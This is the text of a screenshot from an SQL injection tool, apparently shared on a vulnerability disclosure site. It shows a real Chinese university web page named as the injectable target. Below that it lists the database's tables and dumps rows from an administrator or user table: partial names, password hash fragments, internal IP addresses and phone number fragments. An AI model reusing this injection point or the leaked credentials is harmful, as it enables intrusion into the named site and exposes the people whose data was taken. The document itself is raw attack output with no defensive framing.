 URL http://www.gzmu.net.cn/zt2014/2014graduate/news.php?id=4896 GET
Type Integer DB Mysql Keyword
Datas
Table/Column Count
admin
pma_column_info
gyzxyxbm
gyzxconsult
vote
gyyuanxi
pma_table_info
columns_priv
pma_history
gzmu
user pwd ip pho
王... 1f02d9ff266b9c1e87c19359a321589123... 10.168.1...
林... 5b2e12a885866756f6c049dce62c73e31f... 10.168.1...
谢... 62284804d672e991835ee09486b589f81... 10.168.5... 18814...
梁... 7c4a8d09ca3762af61e59520943dc26494... 10.158.1... 13535...
李... 7c4a8d09ca3762af61e59520943dc26494... 10.168.1...
王... 1f02d9ff266b9c1e87c19359a321589123... 10.168.1...
林... 5b2e12a885866756f6c049dce62c73e31f... 10.168.1...
谢... 62284804d672e991835ee09486b589f81... 10.168.5... 18814...
王... 1f02d9ff266b9c1e87c19359a321589123... 10.168.1...
林... 5b2e12a885866756f6c049dce62c73e31f... 10.168.1...
王... 1f02d9ff266b9c1e87c19359a321589123... 10.168.1...
Tables Columns All
Datas One by one 1=1 Save
www.wooyun.org
Informations Datas FileReader MysqlFileWriter